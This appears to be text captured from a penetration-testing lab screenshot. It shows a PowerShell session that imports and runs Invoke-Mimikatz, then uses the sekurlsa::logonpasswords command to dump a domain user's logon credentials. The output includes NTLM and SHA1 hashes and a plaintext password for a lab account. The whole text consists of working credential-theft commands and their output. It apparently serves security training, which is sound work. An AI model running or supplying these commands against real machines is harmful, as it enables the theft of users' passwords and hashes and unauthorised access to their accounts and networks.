 PS C:\Users\John\Desktop> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users\John\Desktop> Invoke-Mimikatz
  .#####.   mimikatz 2.1.1 (x64) built on Mar 31 2018 20:15:03
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 23077722 (00000000:0160235a)
Session           : Interactive from 1
User Name         : John
Domain            : PENTESTLAB
Logon Server      : WIN-PTELU2U07KG
Logon Time        : 4/2/2018 12:52:16 PM
SID               : S-1-5-21-3737340914-2019594255-2413685307-1142
        msv :
         [00000003] Primary
         * Username : john
         * Domain   : PENTESTLAB
         * NTLM     : 08c60fd86c43ce4894dab79ba1f45f44
         * SHA1     : 71577af8a2ac44db5efb80854c0ed147c661df7e
         [00010000] CredentialKeys
         * NTLM     : 08c60fd86c43ce4894dab79ba1f45f44
         * SHA1     : 71577af8a2ac44db5efb80854c0ed147c661df7e
        tspkg :
        wdigest :
         * Username : john
         * Domain   : PENTESTLAB
         * Password : Pentestlab123!